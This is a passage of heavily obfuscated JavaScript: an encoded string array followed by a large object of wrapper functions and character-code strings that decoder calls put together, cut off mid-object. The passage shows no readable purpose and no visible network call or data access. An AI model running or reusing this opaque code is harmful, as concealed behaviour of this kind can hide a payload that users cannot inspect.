XocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return 